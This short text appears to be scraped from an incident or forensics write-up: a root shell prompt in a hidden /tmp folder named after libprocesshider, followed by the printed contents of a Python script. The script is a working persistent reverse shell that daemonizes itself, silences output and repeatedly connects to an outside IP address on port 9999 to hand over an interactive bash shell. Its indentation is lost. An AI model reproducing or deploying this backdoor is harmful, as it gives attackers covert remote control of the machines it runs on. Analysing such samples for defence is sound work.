 root@xuanji:/tmp/.temp/libprocesshider# cat 1.py
#!/usr/bin/python3
import socket,subprocess,os,sys, time
pidrg = os.fork()
if pidrg > 0:
sys.exit(0)
os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
sys.exit(0)
while 1:
try:
sys.stdout.flush()
sys.stderr.flush()
fdreg = open("/dev/null", "w")
sys.stdout = fdreg
sys.stderr = fdreg
sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sdregs.connect(("114.114.114.121",9999))
os.dup2(sdregs.fileno(),0)
os.dup2(sdregs.fileno(),1)
os.dup2(sdregs.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
sdregs.close()
except Exception:
pass
time.sleep(2)